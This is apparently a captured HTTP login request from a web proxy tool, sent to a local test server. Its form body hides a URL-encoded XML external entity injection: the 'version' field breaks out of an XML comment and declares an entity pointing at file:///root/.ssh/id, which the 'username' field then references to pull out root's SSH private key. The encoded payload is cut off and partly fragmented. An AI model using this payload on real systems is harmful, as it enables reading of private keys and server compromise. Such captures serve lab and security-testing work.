 Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://localhost:8080
0 Connection: close
1 Referer: http://localhost:8080/login
2 Cookie: session=eyJwb2ludHMiOjB9.YLQt3A.xVs8NmZpHKVL-BAgB1wtj2CrK7M
3 Upgrade-Insecure-Requests: 1
4
5 username=%26ent%3B&version=
%31%2e%30%2e%30%20%2d%2d%3e%0a%3c%21%2d%2d%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%22%31%2e%30%22%20%3f
%59%20%65%6e%74%20%53%59%53%54%45%4d%20%22%66%69%6c%65%3a%2f%2f%2f%72%6f%6f%74%2f%2e%73%73%68%2f%69%64